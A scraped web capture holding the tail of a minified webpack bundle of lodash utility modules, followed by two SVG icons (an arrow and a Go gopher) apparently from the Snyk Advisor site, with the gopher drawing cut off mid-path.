object)||!("constructor"in t)||"function"==typeof W&&W instanceof W&&"function"==typeof I&&I instanceof I||(m=!1)}return f.delete(object),f.delete(t),m}},1678:function(t,r,n){var e=n(1489),o=n(1309);t.exports=function(object){for(var t=o(object),r=t.length;r--;){var n=t[r],c=object[n];t[r]=[n,c,e(c)]}return t}},1679:function(t,r,n){var e=n(1487),o=n(1680),c=n(1683),f=n(1418),l=n(1489),v=n(1490),h=n(1312);t.exports=function(path,t){return f(path)&&l(t)?v(h(path),t):function(object){var r=o(object,path);return void 0===r&&r===t?c(object,path):e(t,r,3)}}},1680:function(t,r,n){var e=n(1417);t.exports=function(object,path,t){var r=null==object?void 0:e(object,path);return void 0===r?t:r}},1681:function(t,r,n){var e=n(1682);t.exports=function(t){var r=e(t,(function(t){return 500===n.size&&n.clear(),t})),n=r.cache;return r}},1682:function(t,r,n){var e=n(1407);function o(t,r){if("function"!=typeof t||null!=r&&"function"!=typeof r)throw new TypeError("Expected a function");var n=function(){var e=arguments,o=r?r.apply(this,e):e[0],c=n.cache;if(c.has(o))return c.get(o);var f=t.apply(this,e);return n.cache=c.set(o,f)||c,f};return n.cache=new(o.Cache||e),n}o.Cache=e,t.exports=o},1683:function(t,r,n){var e=n(1684),o=n(1685);t.exports=function(object,path){return null!=object&&o(object,path,e)}},1684:function(t,r){t.exports=function(object,t){return null!=object&&t in Object(object)}},1685:function(t,r,n){var e=n(1491),o=n(1400),c=n(947),f=n(1358),l=n(1402),v=n(1312);t.exports=function(object,path,t){for(var r=-1,n=(path=e(path,object)).length,h=!1;++r<n;){var d=v(path[r]);if(!(h=null!=object&&t(object,d)))break;object=object[d]}return h||++r!=n?h:!!(n=null==object?0:object.length)&&l(n)&&f(d,n)&&(c(object)||o(object))}},1686:function(t,r,n){var e=n(953),o=n(1687),c=n(1418),f=n(1312);t.exports=function(path){return c(path)?e(f(path)):o(path)}},1687:function(t,r,n){var e=n(1417);t.exports=function(path){return function(object){return e(object,path)}}},1688:function(t,r,n){var e=n(1388),o=n(1493),c=o((function(t,r){return e(t,256,void 0,void 0,void 0,r)}));t.exports=c},1689:function(t,r,n){var e=n(1494);t.exports=function(t){return(null==t?0:t.length)?e(t,1):[]}},1690:function(t,r,n){var e=n(1143),o=n(1400),c=n(947),f=e?e.isConcatSpreadable:void 0;t.exports=function(t){return c(t)||o(t)||!!(f&&t&&t[f])}},1691:function(t,r,n){var e=n(941),o=n(1357),c=n(947),f=n(1174),l=n(1492),v=n(1312),h=n(1088);t.exports=function(t){return c(t)?e(t,v):f(t)?[t]:o(l(h(t)))}},1692:function(t,r,n){var e=n(949),o=n(1693),c=n(1414),f=n(947);t.exports=function(t,r){return(f(t)?e:o)(t,c(r,3))}},1693:function(t,r,n){var e=n(1496);t.exports=function(t,r){var n=[];return e(t,(function(t,e,o){r(t,e,o)&&n.push(t)})),n}},1694:function(t,r,n){var e=n(1695),o=n(1309);t.exports=function(object,t){return object&&e(object,t,o)}},1695:function(t,r,n){var e=n(1696)();t.exports=e},1696:function(t,r){t.exports=function(t){return function(object,r,n){for(var e=-1,o=Object(object),c=n(object),f=c.length;f--;){var l=c[t?f:++e];if(!1===r(o[l],l,o))break}return object}}},1697:function(t,r,n){var e=n(942);t.exports=function(t,r){return function(n,o){if(null==n)return n;if(!e(n))return t(n,o);for(var c=n.length,f=r?c:-1,l=Object(n);(r?f--:++f<c)&&!1!==o(l[f],f,l););return n}}},1698:function(t,r,n){var e=n(941),o=n(1417),c=n(1414),f=n(1699),l=n(1700),v=n(1361),h=n(1701),d=n(1067),y=n(947);t.exports=function(t,r,n){r=r.length?e(r,(function(t){return y(t)?function(r){return o(r,1===t.length?t[0]:t)}:t})):[d];var x=-1;r=e(r,v(c));var _=f(t,(function(t,n,o){return{criteria:e(r,(function(r){return r(t)})),index:++x,value:t}}));return l(_,(function(object,t){return h(object,t,n)}))}},1699:function(t,r,n){var e=n(1496),o=n(942);t.exports=function(t,r){var n=-1,c=o(t)?Array(t.length):[];return e(t,(function(t,e,o){c[++n]=r(t,e,o)})),c}},1700:function(t,r){t.exports=function(t,r){var n=t.length;for(t.sort(r);n--;)t[n]=t[n].value;return t}},1701:function(t,r,n){var e=n(1702);t.exports=function(object,t,r){for(var n=-1,o=object.criteria,c=t.criteria,f=o.length,l=r.length;++n<f;){var v=e(o[n],c[n]);if(v)return n>=l?v:v*("desc"==r[n]?-1:1)}return object.index-t.index}},1702:function(t,r,n){var e=n(1174);t.exports=function(t,r){if(t!==r){var n=void 0!==t,o=null===t,c=t==t,f=e(t),l=void 0!==r,v=null===r,h=r==r,d=e(r);if(!v&&!d&&!f&&t>r||f&&l&&h&&!v&&!d||o&&l&&h||!n&&h||!c)return 1;if(!o&&!f&&!d&&t<r||d&&n&&c&&!o&&!f||v&&n&&c||!l&&c||!h)return-1}return 0}},1703:function(t,r,n){var e=n(1360),o=n(942),c=n(1358),f=n(1175);t.exports=function(t,r,object){if(!f(object))return!1;var n=typeof r;return!!("number"==n?o(object)&&c(r,object.length):"string"==n&&r in object)&&e(object[r],t)}},1704:function(t,r,n){var e=n(1705)();t.exports=e},1705:function(t,r,n){var e=n(1395),o=n(1493),c=n(1393),f=n(1467),l=n(947),v=n(1466);t.exports=function(t){return o((function(r){var n=r.length,o=n,h=e.prototype.thru;for(t&&r.reverse();o--;){var d=r[o];if("function"!=typeof d)throw new TypeError("Expected a function");if(h&&!y&&"wrapper"==f(d))var y=new e([],!0)}for(o=y?o:n;++o<n;){d=r[o];var x=f(d),data="wrapper"==x?c(d):void 0;y=data&&v(data[0])&&424==data[1]&&!data[4].length&&1==data[9]?y[f(data[0])].apply(y,data[3]):1==d.length&&v(d)?y[x]():y.thru(d)}return function(){var t=arguments,e=t[0];if(y&&1==t.length&&l(e))return y.plant(e).value();for(var o=0,c=n?r[o].apply(this,t):e;++o<n;)c=r[o].call(this,c);return c}}))}},1706:function(t,r,n){var e=n(1174);t.exports=function(t,r,n){for(var o=-1,c=t.length;++o<c;){var f=t[o],l=r(f);if(null!=l&&(void 0===v?l==l&&!e(l):n(l,v)))var v=l,h=f}return h}},1707:function(t,r){t.exports=function(t,r){return t<r}},626:function(t,r,n){var e=n(1387)("filter",n(1692));e.placeholder=n(1354),t.exports=e},627:function(t,r,n){var e=n(1387)("sortBy",n(1235));e.placeholder=n(1354),t.exports=e},628:function(t,r,n){var e=n(1387)("flow",n(1704));e.placeholder=n(1354),t.exports=e},629:function(t,r,n){var e=n(1706),o=n(1707),c=n(1067);t.exports=function(t){return t&&t.length?e(t,c,o):void 0}},942:function(t,r,n){var e=n(1389),o=n(1402);t.exports=function(t){return null!=t&&o(t.length)&&!e(t)}},949:function(t,r){t.exports=function(t,r){for(var n=-1,e=null==t?0:t.length,o=0,c=[];++n<e;){var f=t[n];r(f,n,t)&&(c[o++]=f)}return c}},952:function(t,r){t.exports=function(t,r){for(var n=-1,e=Array(t);++n<t;)e[n]=r(n);return e}},953:function(t,r){t.exports=function(t){return function(object){return null==object?void 0:object[t]}}},954:function(t,r,n){var e=n(1067),o=n(1495),c=n(1396);t.exports=function(t,r){return c(o(t,r,e),t+"")}}}]);
//# sourceMappingURL=f6c7815.modern.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/arrow.svg
body_size: -165
content:
<svg width="23" height="12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M1.5 1l5 5-5 5" stroke="#613C97" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" opacity=".4" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/images/snyk-icon-golang.svg
body_size: 7271
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="256px" height="348px" viewBox="0 0 256 348" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid">
	<g>
		<path d="M3.68560311,188.164981 C4.18365759,198.424903 14.4435798,193.64358 19.0256809,190.456031 C23.4085603,187.368093 24.7035019,189.957977 25.1019455,183.981323 C25.4007782,179.996887 25.7992218,176.112062 25.6,172.127626 C18.92607,171.529961 11.7540856,173.123735 6.27548638,177.108171 C3.38677043,179.100389 -1.79299611,185.674708 3.68560311,188.164981" fill="#F6D2A2"></path>
		<path d="M208.18677,314.272374 C216.056031,319.153307 230.499611,333.89572 218.645914,341.067704 C207.290272,351.427237 200.915175,329.612451 190.954086,326.624125 C195.237354,320.747082 200.616342,315.368093 208.18677,314.272374 L208.18677,314.272374 L208.18677,314.272374 Z" fill="#F6D2A2"></path>
		<path d="M67.336965,330.907393 C58.0731518,332.301946 52.8933852,340.669261 45.1237354,344.952529 C37.8521401,349.235798 35.063035,343.557977 34.4653696,342.362646 C33.3696498,341.864591 33.4692607,342.8607 31.6762646,341.067704 C24.9027237,330.409339 38.6490272,322.639689 45.8210117,317.360311 C55.7821012,315.368093 62.0575875,324.034241 67.336965,330.907393 L67.336965,330.907393 L67.336965,330.907393 Z" fill="#F6D2A2"></path>
		<path d="M251.915953,186.870039 C251.417899,197.129961 241.157977,192.348638 236.575875,189.161089 C232.192996,186.073152 230.898054,188.663035 230.499611,182.686381 C230.200778,178.701946 229.802335,174.817121 230.001556,170.832685 C236.675486,170.235019 243.847471,171.828794 249.32607,175.81323 C252.115175,177.805447 257.394553,184.379767 251.915953,186.870039" fill="#F6D2A2"></path>
		<path d="M224.722179,61.7587549 C260.283268,49.2077821 232.491829,0.498054475 201.51284,22.0140078 C181.192218,4.58210117 153.201556,1.39455253 123.816342,1.39455253 C95.0287938,3.68560311 67.6357977,8.96498054 48.5105058,25.6996109 C17.6311284,5.77743191 -10.8575875,53.5906615 25.4007782,65.6435798 C15.2404669,105.089494 26.7953307,145.332296 25.2015564,185.475486 C23.707393,221.53463 14.244358,269.845914 34.2661479,302.219455 C51.2996109,329.911284 87.9564202,339.772763 118.138521,340.868482 C156.687938,342.263035 203.405447,332.8 222.132296,295.445914 C240.062257,259.884825 235.081712,215.557977 232.790661,177.207782 C230.499611,138.459144 234.782879,99.1128405 224.722179,61.7587549 L224.722179,61.7587549 Z" fill="#69D7E2"></path>
		<path d="M254.605447,180.793774 C253.609339,178.701946 251.716732,176.311284 249.923735,175.016342 C245.341634,171.729183 239.464591,169.936187 233.388327,169.736965 C233.189105,163.561089 232.989883,156.787549 232.989883,148.221012 L232.989883,140.451362 C232.890272,115.947082 232.59144,105.189105 231.196887,91.7416342 C230.101167,81.1828794 228.407782,71.4210117 226.017121,62.2568093 C234.085603,59.1688716 239.364981,54.088716 241.456809,47.5143969 C243.449027,41.4381323 242.452918,34.5649805 239.066148,28.488716 C235.579767,22.5120623 230.001556,18.029572 223.526848,16.2365759 C216.554086,14.3439689 208.983658,15.7385214 201.712062,20.6194553 C195.237354,15.140856 187.766537,10.9571984 179.399222,7.76964981 C164.557198,2.29105058 147.324514,0.19922179 123.915953,0.19922179 L123.915953,1.19533074 L123.816342,0.19922179 C98.8140078,2.19143969 80.2863813,6.07626459 64.9463035,13.5470817 C58.770428,16.5354086 53.2918288,20.1214008 48.5105058,24.3050584 C41.1392996,19.7229572 33.4692607,18.6272374 26.3968872,20.818677 C19.8225681,22.8108949 14.1447471,27.492607 10.7579767,33.5688716 C7.37120623,39.6451362 6.57431907,46.6178988 8.86536965,52.5945525 C11.1564202,58.5712062 16.4357977,63.2529183 24.3050584,66.1416342 C21.814786,76.2023346 20.5198444,86.8607004 20.3206226,98.614786 C20.1214008,110.070039 20.6194553,119.234241 22.4124514,139.953307 C23.707393,155.392996 24.2054475,162.46537 24.4046693,171.031907 C17.6311284,170.733074 10.8575875,172.52607 5.77743191,176.211673 C3.9844358,177.506615 1.9922179,179.797665 1.09571984,181.989105 C-0.19922179,184.77821 0.298832685,187.268482 2.88871595,188.762646 C3.28715953,193.543969 5.9766537,195.735409 10.0607004,195.336965 C13.0490272,195.038132 16.6350195,193.444358 19.7229572,191.252918 C20.4202335,190.754864 21.1175097,190.35642 21.814786,190.057588 C22.1136187,189.957977 22.3128405,189.858366 22.6116732,189.758755 C22.6116732,189.758755 23.2093385,189.559533 23.4085603,189.459922 C23.707393,189.360311 24.0062257,189.2607 24.2054475,189.061479 C24.0062257,193.743191 23.6077821,198.624125 22.711284,209.780545 C21.7151751,222.331518 21.2171206,229.204669 21.0178988,236.874708 C20.1214008,265.363424 23.5081712,286.08249 33.6684825,302.518288 C36.8560311,307.698054 40.740856,312.280156 45.3229572,316.463813 C44.4264591,317.061479 40.6412451,319.850584 39.4459144,320.747082 C35.2622568,323.93463 32.3735409,326.624125 30.6801556,329.612451 C28.488716,333.497276 28.488716,337.382101 30.9789883,341.466148 L31.0785992,341.565759 L31.1782101,341.66537 C32.27393,342.761089 32.8715953,343.059922 33.6684825,343.059922 L33.7680934,343.059922 L33.9673152,343.059922 L33.9673152,343.059922 C34.0669261,343.259144 34.166537,343.358755 34.2661479,343.557977 C34.5649805,344.056031 34.8638132,344.454475 35.1626459,344.852918 C37.6529183,347.741634 41.1392996,348.438911 45.8210117,345.649805 C48.311284,344.354864 50.1042802,342.8607 53.8894942,339.673152 C53.9891051,339.573541 53.9891051,339.573541 54.088716,339.47393 C60.1649805,334.294163 63.1533074,332.401556 67.6357977,331.70428 L69.229572,331.405447 C69.8272374,331.70428 70.4249027,331.903502 71.122179,332.202335 C85.2669261,337.880156 101.702724,340.968093 118.337743,341.565759 C139.853696,342.362646 160.572763,339.673152 178.10428,333.298054 C182.785992,331.604669 187.168872,329.612451 191.352529,327.421012 C193.942412,328.417121 196.133852,330.508949 200.31751,335.389883 C200.516732,335.589105 200.516732,335.589105 200.616342,335.788327 C200.815564,335.987549 200.815564,336.08716 200.915175,336.18677 C201.114397,336.485603 201.41323,336.684825 201.612451,336.983658 C204.899611,340.868482 207.091051,342.761089 209.581323,343.856809 C212.868482,345.251362 216.056031,344.554086 219.343191,341.565759 C225.120623,337.979767 225.519066,332.401556 221.733852,326.026459 C219.044358,321.543969 214.362646,316.862257 209.979767,313.87393 C215.159533,308.793774 219.642023,302.71751 223.128405,295.844358 C232.691051,276.719066 236.376654,254.406226 236.177432,225.718288 C236.077821,215.557977 235.679377,206.692607 234.583658,189.758755 L234.583658,189.2607 C235.081712,189.459922 235.579767,189.758755 236.077821,190.157198 C239.165759,192.249027 242.751751,193.942412 245.740078,194.241245 C249.824125,194.639689 252.513619,192.448249 252.912062,187.666926 L252.912062,187.666926 C255.402335,186.073152 255.900389,183.582879 254.605447,180.793774 L254.605447,180.793774 Z M222.929183,18.3284047 C228.905837,19.922179 234.085603,24.1058366 237.273152,29.6840467 C240.4607,35.2622568 241.357198,41.5377432 239.564202,47.1159533 C237.671595,52.9929961 232.890272,57.6747082 225.419455,60.4638132 C223.925292,55.0848249 222.132296,49.8054475 220.140078,44.7252918 C223.028794,42.2350195 224.423346,39.1470817 222.132296,34.7642023 C219.841245,30.381323 215.856809,29.8832685 211.772763,31.1782101 C209.182879,27.7914397 206.294163,24.8031128 203.305837,22.0140078 C209.880156,17.8303502 216.653696,16.6350195 222.929183,18.3284047 L222.929183,18.3284047 Z M10.5587549,51.9968872 C8.46692607,46.6178988 9.16420233,40.2428016 12.351751,34.6645914 C15.5392996,29.0863813 20.7190661,24.7035019 26.8949416,22.9105058 C33.2700389,21.0178988 40.1431907,21.9143969 46.9167315,25.8988327 C43.0319066,29.385214 39.5455253,33.3696498 36.5571984,37.7525292 C31.3774319,35.063035 26.0980545,34.5649805 23.1097276,40.0435798 C20.0217899,45.9206226 23.6077821,49.6062257 28.6879377,52.3953307 C27.9906615,54.088716 27.2933852,55.8817121 26.6957198,57.6747082 C25.9984436,59.8661479 25.3011673,62.1571984 24.7035019,64.448249 C17.4319066,61.659144 12.6505837,57.3758755 10.5587549,51.9968872 L10.5587549,51.9968872 Z M22.6116732,187.766537 C22.5120623,187.766537 21.9143969,187.965759 21.9143969,188.06537 C21.6155642,188.164981 21.3167315,188.264591 21.0178988,188.463813 C20.2210117,188.762646 19.4241245,189.2607 18.6272374,189.858366 C15.8381323,191.850584 12.4513619,193.344747 9.8614786,193.543969 C6.87315175,193.842802 5.17976654,192.54786 4.88093385,188.961868 C6.97276265,188.264591 7.8692607,187.766537 8.66614786,186.571206 L7.07237354,185.375875 C6.47470817,186.172763 5.8770428,186.471595 4.08404669,187.069261 L4.08404669,187.069261 C3.9844358,187.069261 3.9844358,187.069261 3.8848249,187.168872 C2.29105058,186.272374 1.9922179,184.877821 2.88871595,182.885603 C3.68560311,181.092607 5.47859922,179.000778 6.97276265,177.905058 C11.7540856,174.418677 18.1291829,172.725292 24.5042802,173.123735 C24.5042802,175.614008 24.6038911,178.10428 24.5042802,180.494942 C24.5042802,180.793774 24.5042802,180.992996 24.4046693,181.291829 C24.3050584,182.686381 24.3050584,183.284047 24.2054475,183.981323 L24.2054475,183.981323 C23.9066148,186.870039 23.707393,187.268482 22.6116732,187.766537 L22.6116732,187.766537 Z M52.6941634,338.079377 C52.5945525,338.178988 52.5945525,338.178988 52.4949416,338.278599 C48.8093385,341.466148 47.0163424,342.761089 44.7252918,344.056031 C40.9400778,346.347082 38.3501946,345.849027 36.5571984,343.657588 C36.2583658,343.358755 36.059144,342.960311 35.8599222,342.661479 C35.7603113,342.561868 35.6607004,342.362646 35.5610895,342.263035 C35.5610895,342.263035 35.5610895,342.263035 35.5610895,342.163424 C35.7603113,340.370428 36.4575875,339.075486 38.2505837,336.286381 C38.3501946,336.18677 38.3501946,336.18677 38.3501946,336.08716 C39.4459144,334.493385 39.9439689,333.596887 40.4420233,332.501167 L38.6490272,331.70428 C38.2505837,332.600778 37.7525292,333.397665 36.7564202,334.99144 C36.6568093,335.091051 36.6568093,335.091051 36.6568093,335.190661 C34.8638132,337.780545 34.0669261,339.374319 33.6684825,341.167315 L33.5688716,341.167315 C33.5688716,341.167315 33.5688716,341.167315 33.4692607,341.167315 L33.2700389,341.167315 C33.0708171,341.067704 32.7719844,340.868482 32.3735409,340.470039 C28.488716,334.294163 31.5766537,329.014786 40.3424125,322.440467 C41.4381323,321.64358 45.1237354,319.053696 46.1198444,318.256809 C46.3190661,318.256809 46.5182879,318.157198 46.7175097,318.057588 C52.0964981,322.639689 58.3719844,326.624125 65.3447471,329.911284 L65.3447471,329.911284 C65.3447471,330.010895 65.444358,330.110506 65.5439689,330.210117 C61.4599222,331.206226 58.2723735,333.298054 52.6941634,338.079377 L52.6941634,338.079377 Z M219.940856,327.22179 C223.028794,332.401556 222.929183,336.585214 219.044358,339.47393 C218.745525,338.876265 218.546304,338.178988 218.14786,337.182879 C218.14786,337.083268 218.14786,337.083268 218.048249,336.983658 C216.653696,333.198444 215.757198,331.604669 214.063813,329.811673 L212.669261,331.206226 C214.163424,332.600778 214.8607,334.094942 216.255253,337.581323 C216.255253,337.680934 216.255253,337.680934 216.354864,337.780545 C216.852918,339.075486 217.151751,339.872374 217.450584,340.56965 C214.8607,342.761089 212.56965,343.159533 210.178988,342.063813 C208.08716,341.167315 206.094942,339.274708 202.907393,335.688716 C202.708171,335.489494 202.508949,335.190661 202.309728,334.891829 C202.210117,334.792218 202.110506,334.692607 202.010895,334.493385 C201.811673,334.294163 201.811673,334.294163 201.712062,334.094942 C198.026459,329.811673 195.835019,327.520623 193.444358,326.225681 C199.022568,323.038132 204.003113,319.45214 208.485603,315.268482 C212.669261,318.35642 217.350973,322.938521 219.940856,327.22179 L219.940856,327.22179 Z M221.335409,294.94786 C212.768872,312.180545 197.628016,324.333074 177.307393,331.70428 C159.975097,337.979767 139.455253,340.56965 118.238132,339.772763 C81.6809339,338.477821 50.0046693,325.727626 35.1626459,301.62179 C25.2015564,285.584436 21.9143969,265.164202 22.8108949,237.07393 C23.1097276,229.403891 23.5081712,222.530739 24.5042802,209.979767 C25.6,195.835019 25.8988327,191.750973 26.1976654,185.375875 C26.3968872,180.793774 26.3968872,176.112062 26.2972763,171.131518 C26.0980545,162.365759 25.6,155.392996 24.3050584,139.754086 C22.5120623,119.035019 22.0140078,109.970428 22.2132296,98.614786 C22.5120623,83.6731518 24.5042802,70.5245136 28.6879377,58.0731518 C35.4614786,37.8521401 47.9128405,24.2054475 65.8428016,15.3400778 C80.8840467,7.9688716 99.1128405,4.18365759 123.915953,2.19143969 C147.125292,2.19143969 164.059144,4.28326848 178.701946,9.66225681 C196.233463,16.136965 209.28249,27.492607 218.247471,44.9245136 C224.024903,59.0692607 227.411673,74.3097276 229.204669,91.8412451 C230.599222,105.189105 230.898054,115.947082 230.997665,140.351751 L230.997665,148.121401 C231.097276,160.174319 231.296498,168.641245 231.794553,177.108171 C231.993774,180.395331 232.093385,181.789883 232.59144,189.659144 C233.68716,206.592996 234.085603,215.358755 234.185214,225.519066 C234.384436,254.107393 230.798444,276.121401 221.335409,294.94786 L221.335409,294.94786 Z M251.816342,185.87393 L251.816342,185.87393 C251.716732,185.87393 251.617121,185.774319 251.51751,185.774319 C249.724514,185.176654 249.126848,184.77821 248.529183,184.080934 L246.935409,185.276265 C247.831907,186.471595 248.728405,186.96965 250.720623,187.666926 C250.322179,191.252918 248.628794,192.54786 245.740078,192.249027 C243.150195,192.049805 239.763424,190.456031 236.974319,188.563424 C236.177432,187.965759 235.380545,187.567315 234.583658,187.168872 C234.484047,187.168872 234.384436,187.069261 234.284825,187.069261 C233.886381,181.590661 233.886381,180.196109 233.68716,177.307393 C233.587549,175.514397 233.487938,173.721401 233.388327,171.928405 C238.966537,172.028016 244.445136,173.721401 248.628794,176.809339 C250.122957,177.905058 251.915953,179.996887 252.71284,181.789883 C253.708949,183.483268 253.509728,184.977432 251.816342,185.87393 L251.816342,185.87393 Z" fill="#000000"></path>
		<g transform="translate(108.934905, 96.951015)">
			<path d="M29.9828794,7.17198444 C30.0824903,12.2521401 31.0785992,17.8303502 30.1821012,23.2093385 C28.7875486,25.7992218 26.1976654,26.0980545 23.9066148,27.0941634 C20.7190661,26.5961089 18.029572,24.5042802 16.7346304,21.5159533 C15.9377432,15.4396887 16.9338521,9.66225681 17.2326848,3.58599222 C17.2326848,3.38677043 21.0178988,3.68560311 24.4046693,4.68171206 C27.2933852,5.57821012 29.9828794,7.07237354 29.9828794,7.17198444 L29.9828794,7.17198444 Z" fill="#FFFFFF"></path>
			<path d="M1.79299611,7.57042802 C-0.996108949,18.1291829 5.47859922,35.3618677 16.136965,21.2171206 C15.3400778,15.2404669 16.2365759,9.46303502 16.5354086,3.58599222 C16.6350195,3.08793774 1.892607,6.87315175 1.79299611,7.57042802 L1.79299611,7.57042802 Z" fill="#FFFFFF"></path>
			<path d="M31.1782101,11.8536965 C30.9789883,8.86536965 30.8793774,7.67003891 30.8793774,6.17587549 L30.8793774,5.47859922 L30.1821012,5.27937743 L17.6311284,1.39455253 L17.6311284,0.697276265 L16.3361868,0.996108949 L16.2365759,0.996108949 L16.2365759,1.09571984 L2.09182879,4.68171206 L1.59377432,4.78132296 L1.39455253,5.27937743 C-0.79688716,10.5587549 -0.298832685,18.5276265 2.49027237,23.4085603 C5.67782101,28.9867704 10.8575875,29.0863813 16.136965,22.711284 C17.6311284,25.6 20.4202335,27.5922179 23.6077821,28.0902724 L23.9066148,28.0902724 L24.2054475,27.9906615 C24.6038911,27.7914397 25.0023346,27.6918288 25.6996109,27.3929961 C25.7992218,27.3929961 25.7992218,27.3929961 25.8988327,27.2933852 C28.7875486,26.2972763 29.9828794,25.5003891 30.9789883,23.6077821 L31.0785992,23.5081712 L31.0785992,23.3089494 C31.3774319,21.5159533 31.4770428,19.6233463 31.4770428,17.5315175 C31.4770428,16.0373541 31.3774319,14.6428016 31.1782101,11.8536965 L31.1782101,11.8536965 Z M15.2404669,8.16809339 C15.140856,9.96108949 15.0412451,10.6583658 14.9416342,11.6544747 C14.7424125,15.3400778 14.7424125,18.1291829 15.0412451,20.9182879 C10.3595331,26.8949416 6.67392996,26.8949416 4.18365759,22.4124514 C1.79299611,18.2287938 1.29494163,11.1564202 3.08793774,6.47470817 L15.6389105,3.28715953 C15.5392996,4.58210117 15.4396887,5.8770428 15.2404669,8.16809339 L15.2404669,8.16809339 Z M29.1859922,22.9105058 C28.488716,24.1058366 27.5922179,24.7035019 25.2015564,25.5003891 C25.1019455,25.5003891 25.1019455,25.5003891 25.0023346,25.6 C24.4046693,25.7992218 24.0062257,25.9984436 23.707393,26.0980545 C21.0178988,25.6 18.7268482,23.8070039 17.6311284,21.3167315 C17.3322957,18.6272374 17.3322957,15.8381323 17.5315175,12.1525292 C17.6311284,11.1564202 17.6311284,10.459144 17.8303502,8.66614786 C18.029572,6.37509728 18.1291829,4.98054475 18.1291829,3.68560311 L28.9867704,6.97276265 C28.9867704,8.26770428 29.0863813,9.46303502 29.2856031,12.0529183 C29.4848249,14.7424125 29.5844358,16.136965 29.5844358,17.7307393 C29.5844358,19.6233463 29.4848249,21.3167315 29.1859922,22.9105058 L29.1859922,22.9105058 Z" fill="#000000"></path>
		</g>
		<g transform="translate(48.475508, 21.975564)">
			<path d="M2.29105058,38.7486381 C11.4552529,74.4093385 68.5322957,65.2451362 66.340856,29.4848249 C63.7509728,-13.3478599 -6.47470817,-5.08015564 2.29105058,38.7486381" fill="#FFFFFF"></path>
			<path d="M67.336965,29.385214 C66.7392996,19.0256809 62.1571984,10.9571984 54.5867704,5.8770428 C47.8132296,1.29494163 38.848249,-0.498054475 29.9828794,0.59766537 C21.1175097,1.79299611 12.9494163,5.77743191 7.57042802,12.0529183 C1.59377432,19.0256809 -0.697276265,28.1898833 1.39455253,38.7486381 L2.29105058,38.5494163 L1.39455253,38.7486381 C10.7579767,75.4054475 69.5284047,66.5400778 67.336965,29.385214 L67.336965,29.385214 Z M3.18754864,38.5494163 C1.19533074,28.488716 3.38677043,19.922179 8.96498054,13.4474708 C14.0451362,7.57042802 21.7151751,3.68560311 30.1821012,2.58988327 C38.6490272,1.49416342 47.1159533,3.18754864 53.4910506,7.57042802 C60.5634241,12.351751 64.8466926,19.8225681 65.444358,29.6840467 C67.5361868,64.448249 12.0529183,72.8155642 3.18754864,38.5494163 L3.18754864,38.5494163 Z" fill="#000000"></path>
			<ellipse fill="#000000" cx="18.029572" cy="32.8715953" rx="9.66225681" ry="10.459144"></ellipse>
			<ellipse fill="#FFFFFF" cx="22.4124514" cy="35.2622568" rx="2.29105058" ry="2.68949416"></ellipse>
		</g>
		<g transform="translate(129.617789, 18.097523)">
			<path d="M1.19533074,35.9595331 C8.26770428,76.8996109 75.2062257,66.0420233 65.5439689,24.8031128 C56.877821,-12.2521401 -1.19533074,-1.9922179 1.19533074,35.9595331" fill="#FFFFFF"></path>
			<path d="M66.4404669,24.6038911 C57.5750973,-13.5470817 -2.19143969,-3.08793774 0.19922179,36.059144 L0.19922179,36.1587549 C3.48638132,55.4832685 20.7190661,65.3447471 39.7447471,62.1571984 C48.4108949,60.663035 56.1805447,56.4793774 61.2607004,50.3035019 C66.8389105,43.4303502 68.8311284,34.5649805 66.4404669,24.6038911 L66.4404669,24.6038911 Z M59.766537,49.1081712 C54.985214,54.8856031 47.7136187,58.8700389 39.4459144,60.2645914 C21.4163424,63.2529183 5.27937743,53.9891051 2.09182879,35.8599222 C-0.0996108949,-0.996108949 56.2801556,-10.8575875 64.6474708,25.0023346 C66.8389105,34.4653696 65.0459144,42.7330739 59.766537,49.1081712 L59.766537,49.1081712 Z" fill="#000000"></path>
			<ellipse fill="#000000" cx="17.6311284" cy="34.166537" rx="9.46303502" ry="10.459144"></ellipse>
			<ellipse fill="#FFFFFF" cx="22.0140078" cy="36.5571984" rx="2.19143969" ry="2.68949416"></ellipse>
		</g>
		<g transform="translate(99.536375, 70.451072)">
			<path d="M13.248249,12.5509728 C5.37898833,13.248249 -0.996108949,22.5120623 3.08793774,29.8832685 C8.46692607,39.6451362 20.5198444,28.9867704 27.9906615,29.9828794 C36.6568093,30.1821012 43.7291829,39.1470817 50.6023346,31.5766537 C58.2723735,23.2093385 47.3151751,15.0412451 38.6490272,11.4552529 L13.248249,12.5509728 L13.248249,12.5509728 Z" fill="#F6D2A2"></path>
			<path d="M51.5984436,19.2249027 C48.9089494,15.8381323 44.2272374,12.7501946 39.1470817,10.6583658 L38.9478599,10.5587549 L38.7486381,10.5587549 L13.248249,11.5548638 C4.38287938,12.351751 -1.9922179,22.6116732 2.29105058,30.381323 C3.9844358,33.3696498 6.27548638,34.8638132 9.36342412,35.063035 C11.6544747,35.1626459 14.0451362,34.6645914 17.7307393,33.3696498 C18.029572,33.2700389 18.4280156,33.170428 18.92607,32.9712062 C23.9066148,31.277821 25.8988327,30.7797665 27.8910506,31.0785992 L27.9906615,31.0785992 C30.381323,31.0785992 32.3735409,31.7758755 36.1587549,33.2700389 C40.3424125,34.9634241 41.6373541,35.4614786 43.7291829,35.6607004 C46.6178988,35.8599222 49.1081712,34.8638132 51.3992218,32.3735409 C55.2840467,28.0902724 55.0848249,23.5081712 51.5984436,19.2249027 L51.5984436,19.2249027 Z M49.9050584,30.9789883 C48.0124514,33.0708171 46.1198444,33.7680934 43.8287938,33.6684825 C42.0357977,33.5688716 40.8404669,33.0708171 36.8560311,31.4770428 C32.8715953,29.7836576 30.6801556,29.1859922 28.0902724,29.0863813 C25.6,28.7875486 23.5081712,29.2856031 18.2287938,31.0785992 C17.7307393,31.277821 17.3322957,31.3774319 17.033463,31.4770428 C9.7618677,33.9673152 6.27548638,33.7680934 3.8848249,29.385214 C0.298832685,22.9105058 5.77743191,14.1447471 13.248249,13.4474708 L38.4498054,12.4513619 C43.2311284,14.4435798 47.5143969,17.3322957 50.0046693,20.4202335 C52.9929961,24.0062257 53.092607,27.5922179 